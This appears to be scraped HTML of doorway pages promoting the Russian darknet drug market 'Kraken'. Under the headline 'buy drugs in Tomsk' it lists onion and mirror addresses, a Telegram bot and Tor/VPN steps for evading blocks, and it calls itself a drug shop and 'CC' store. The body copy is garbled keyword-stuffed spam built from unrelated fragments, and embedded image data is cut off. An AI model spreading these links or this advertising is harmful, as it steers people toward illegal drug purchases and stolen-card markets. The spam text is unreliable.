7juv5Ma6GKXIx7UUUAUdMlKazfwf7aOPxUVpeZ/8AXoooAz7xxH4gtJP78Ui5/I1oh+OveiigCj4jYDTllz/q542/8eFGsaeLmIXUI+cLz70UUAZEsXmQvER1Qj9Kb4FHnaJajH3U2n8KKKAOouLUTQ7B1A4NYGkL5Ov6hCRyWRsfVQP6UUUAbcI9qgvxs1XT5Cf+WjKfxH/1qKKANyDqM1yGpLLpniK4Rx8ryFx9DzRRQBpwwx3sQZRz2Ndb8Pbae3gnSaFlBYFSRgHg9KKKAOl0ABZrlP8ApsTTtXh8vUVl/wCeiDP8qKKAN7wfHm9R2XgHjPrXpGiS4YYNFFAHceHLzao57etereBNYQCP5u3rRRQB7R4H1xCiDePzr0XSr+OeIANRRQBdqK6CmI5oooA4/wAV28bo3ArzPxRZJuY7aKKAOC1ezG9uBWHdWoyeKKKAM+e2GKZDB8jKB0NFFAEF7b5iYAdqoyQZjH0oooAo3UGScDNZFxBi6cY/hFFFAFG7hBzgVnSxDd0oooA//9k=">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Купить наркотики томск</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/14963501741_ssylka-na-kraken-in-krmp-cc.jpg" alt="Купить наркотики томск"  /></div>
					<p>
										Загрузка файлов перетаскиванием Откройте сайт m на компьютере. В собравшихся группах жильцов активно обсуждали, как много вреда от наркоманов во дворе. Такая оплата на сайте является самой безопасной для обоих сторон. Другими словами, на уничтожение столь крупного ресурса им потребовалось всего <a href="https://sokrovisha-mira.ru/kraken-zakladki.html" title="Кракен закладки">закладки</a> восемь месяцев. Дальше необходимо обрезать все лишнее, а полученный снимок сохранить. Рабочие зеркала магазина помогают зайти на сайт omg onion через обычный браузер в обход g onion ссылкаomg onion ссылкаДаркнет маркет ОМГomg зеркало ссылка. 7UP сделок Магазин работает с 2017 года! В Роскомнадзоре и ФСБ не ответили на запрос. Ни полиция, ни суд. Такое заявление сделали в общественном. Нажмите на значок Ещё Скачать. Это сделано для того, чтобы покупателю было максимально удобно искать и приобретать нужные товары. Установить. Федеральное бюро расследований ( ФБР ) совместно с правоохранительными органами Германии, Нидерландов и Румынии добилось закрытия веб-магазина Slipp, торгующего украденными учетными данными. Начиная с 1980-х <a href="https://sokrovisha-mira.ru/kak-najti-ssylku-na-kraken.html" title="Как найти ссылку на кракен">кракен</a> альтернативный рок получил широкую ротацию на британском радио, в частности, он лоббировался такими диджеями как Джон Пил (который продвигал альтернативную музыку на BBC Radio 1 Ричард Скиннер ( рус. И все у вас получится Подробнее TOR гидра browser ТОР браузер обзор. На компьютере это кнопка &quot;PrtSc&quot; на клавиатуре, а потом CtrlV (или &quot;вставить в Paint. Нет, мне ничего не предлагали. Большая часть мэдчестерского течения в рок-музыке вышла из стен манчестерского клуба Haçienda, принадлежавшего группе New Order, и выпускала свои записи на лейбле Factory Records. В течение 1980-х большинство исполнителей альтернативного рока выступало в небольших клубах, записывалось на независимых лейблах и обретало известность благодаря сарафанному радио. Если по кому-то и ударит война даркнет-магазинов так это по тем, кто не может отказаться от запрещенных веществ. При подходе группы к заведению налетели неизвестные молодые люди с битами, в масках и разбили вывеску. После ряда крупных операций по борьбе с наркоторговлей в годах мировые СМИ утверждали, что «золотой век» наркоторговли в теневом интернете закончился, отмечает Игорь Бедеров, «Гидра» «кажется бессмертной, но в реальности под нее просто никто пока серьезно не копал». С правилами 22:38 Приобретение готовых аккаунтов Hydra Время на прочтение 3 минут(ы) Hydra является не только местом крупнейшей торговли в даркнете, но и сайтом, с помощью которого можно обмануть и хорошо заработать. «Ну пал и пал, написал о RuTor автор одного из Telegram-каналов, посвященных употреблению запрещенных веществ.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Купить наркотики томск - Kraken 26 at</h2>
					<p>
										Для оплаты заказов на платформе используется криптовалюта. Новенькая философская omg union ссылка : в. Kraken сайтdarknet площадка We are glad to welcome you to the. Однако их размер прямо зависит от количества времени, отведенного на удержание заемных средств. Ссылка на кракен онион доступна в любое время! Флибуста Название знают многие знаменитая электронная библиотека. Onion/ Электронная почта http eludemailxhnqzfmxehy3bk5guyhlxbunfyhkcksv4gvx6d3wcf6smad. Фотографии. Читать дальше.4k Просмотров Kraken tor работаем с новой торговой площадкой в даркнете. Содержание статьи: Регистрация на Kraken Верификация на Кракен Как торговать на бирже Kraken Ввод и вывод средств Безопасность на бирже Кракен Дополнительные функции Отзывы о Kraken Kraken Биржа Kraken, основанная в 2011 году Джесси Пауэллом, официально открыла доступ к торгам в 2013 году. Как зайти на кракен маркет онион в Тор? Кракен зеркала - это альтернативные версии сайта Kraken, которые размещены на других серверах и доменах. Подключится к которому можно только через специальный браузер Tor. Даркнет сайты - как сегодня живется Кракену, приемнику Гидры Почему мы? Onion - abfcgiuasaos  гайд по установке и использованию анонимной безопасной. Регистрация Kraken Регистрация на Kraken быстрая как и на всех биржах. Простота, удобство, возможность выбора гарантов и фокус на анонимности и безопасности - их фишка. Kraken market - даркнет сайт через Tor! На сайте Kraken собраны самые лучшие товары от ведущих магазинов лучших в России. Только на wayaway! Вступить, входить, зайти, пройти, ступить. Рабочее Зеркало Kramp / - можно найти на нашем, а так же kramp зеркало.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/17743037901_nion-kraken-ssylka-in-krmp-cc.jpg" alt="Купить наркотики томск"  /></div>
					<p>
										Именно поэтому кракен так быстро набрал свою популярность. Переходить по ссылке безопасно для пользователя. В этом вам поможет Kraken onion. Вход на маркетплэйс возможен круглосуточно. Но стоит отметить, что это был только толчок, ведь если ресурс не дотягивает до ожиданий пользователей, то аудитория быстро бы сошла на нет. Во-вторых, при Ддос атаках на Kraken используются зеркала. И все кто раньше покупал на трехголовой резко перешли. Kraken - одна из современных торговых площадок в даркнете, которая была открыта в 2022 году. Кракен - это новый сайт в даркнете, его история насчитывает всего несколько месяцев работы, при этом за такой короткий промежуток времени платформа набрала большую популярность, прошли регистрацию огромное количество посетителей, а количество продавцов достигает нескольких тысяч. Поэтому некоторые службы ведут с ним борьбу и постоянно пытаются закрыть сайт площадки. Кракен отлично выглядит в плане дизайна, у него удобная навигация, хорошая техническая поддержка. TOR Для компьютера: Скачать TOR browser. После открытия, программа самостоятельно настроит соединение. В 2022 году была закрыта топ площадка даркнета Гидра и вакантное место главного маркетплейса было пустым. Иногда случается так, что товар, который вы желаете приобрести невозможно купить в обычном интернет-магазине. Так же стоит отметить выгодные условия размещения для магазинов, наличие собственных сервисом, форум и так далее. Она пришла на смену Гидре, но является более усовершенствованной в плане привлекательности для покупателей и продавцов. Когда появился кракен все признали в нем ту же гидру, но в новом обличии. Разница между ними только в адресе. Для мобильных устройств: Скачать TOR - iphone android При необходимости настраиваем мосты, с помощью внутренних функций приложения. Для мобильных устройств: Скачать VPN - iphone android После окончания установки, запустить приложение и установить соединение. При необходимости, настройте мосты. Это связано с тем, что товары магазинов несколько отличаются от общедоступных и имеют свою особенность. Разработчики назвали ее кракен, в честь морского чудовища, которое правит темными глубинами и которое невозможно уничтожить.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://sokrovisha-mira.ru/" class="btn-manual">Главная</a> / 
					<a href="https://sokrovisha-mira.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://sokrovisha-mira.ru/kraken-url.html" class="btn">Kraken url </a></p>
				
					<p><a href="https://sokrovisha-mira.ru/kraken-gidra-darknet.html" class="btn">Кракен гидра даркнет </a></p>
				
					<p><a href="https://sokrovisha-mira.ru/kraken-magazin-kraken-clear-com.html" class="btn">Кракен магазин kraken clear com </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Кракен через Тор: Актуальные Зеркала и Заказ Наркотиков в Даркнете" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.kra47.lat/
body_size: 14116
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 — пространство для продвинутых в CC индустрии.</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 — пространство для продвинутых в CC индустрии."><script>!function(){var t="Kra47 — пространство для продвинутых в CC индустрии.";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 CC — экосистема, где продвинутые разработчики и игроки . Мы делаем игры доступными на стримы CC, а общение — живым."><meta name="keywords" content="kra46 cc, kra47 cc, kra48 cc, kra49 cc, kraken, kraken вход, кракен вход, кракен онлайн, кракен зеркало, kra47, kra 47, kra47.cc вход, kra47.cc сайт, kra47at"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjM0OjUyAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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